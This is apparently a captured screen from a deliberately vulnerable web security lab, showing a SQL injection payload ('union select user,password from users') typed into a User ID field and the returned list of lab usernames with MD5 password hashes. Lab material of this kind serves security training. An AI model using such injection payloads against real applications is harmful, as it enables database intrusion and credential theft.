 User ID: Submit
ID: 1' union select user,password from users #
First name: admin
Surname: admin
ID: 1' union select user,password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99